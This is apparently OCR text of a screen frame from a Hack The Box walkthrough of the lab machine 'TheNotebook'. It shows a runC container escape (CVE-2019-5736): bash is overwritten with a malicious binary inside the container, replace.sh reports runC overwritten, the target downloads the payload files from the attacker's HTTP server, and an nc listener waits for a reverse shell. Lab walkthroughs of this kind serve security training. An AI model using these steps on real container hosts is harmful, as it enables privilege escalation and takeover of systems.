 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Fri Jul 30
13:56
exit - Parrot Terminal
File Edit View Search Terminal Help
bin dev home lib64 mnt opt proc root
sbin sys usr
# cp /bin/bash /bin/bash_original
# chmod +x bash_evil over* repl* new*
# cp bash_evil /bin/bash
# ./replace.sh
[+] Waiting for runC to be executed in the container...
[+] Got /proc/14321/exe as fd 3 in this process
[+] Opened runC (using /proc/self/fd/3) for writing
[+] Succesfully overwritten runC
[+] Done, shutting down ...
#
# ./repl
sh: 12: ./repl: not found
# ./replace.sh
[+] Waiting for runC to be executed in the container...
137 packages can be updated.
75 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts
. Check your Internet connection or proxy settings
Last login: Fri Jul 30 12:51:32 2021 from 10.10.14.8
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
n\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@thenotebook:~$ /usr/bin/docker exec -it webapp-dev01
te_runc.c replace.sh
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/thenotebook/RunC-CV
E-2019-5736/exec_POC]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.230 - - [30/Jul/2021 13:54:03] "GET /new_runc HTTP/1.1" 200
-
10.10.10.230 - - [30/Jul/2021 13:54:29] "GET /new_runc HTTP/1.1" 200
-
10.10.10.230 - - [30/Jul/2021 13:54:42] "GET /overwrite_runc HTTP/1.
1" 200 -
10.10.10.230 - - [30/Jul/2021 13:54:46] "GET /replace.sh HTTP/1.1" 2
00 -
10.10.10.230 - - [30/Jul/2021 13:54:50] "GET /bash_evil HTTP/1.1" 20
0 -
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/thenotebook]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:scriptZ 2:ssh* 3:bash- 4:bash "parrot" 13:55 30-Jul-21